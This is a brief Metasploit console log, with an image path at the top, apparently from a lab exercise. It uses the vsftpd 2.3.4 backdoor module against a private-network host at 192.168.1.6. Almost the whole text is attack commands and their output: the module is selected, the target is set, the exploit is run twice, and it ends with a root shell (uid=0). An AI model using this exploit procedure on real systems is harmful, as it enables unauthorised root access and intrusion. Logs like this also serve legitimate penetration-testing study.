 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.6
RHOSTS ⇒ 192.168.1.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.6:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.6:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.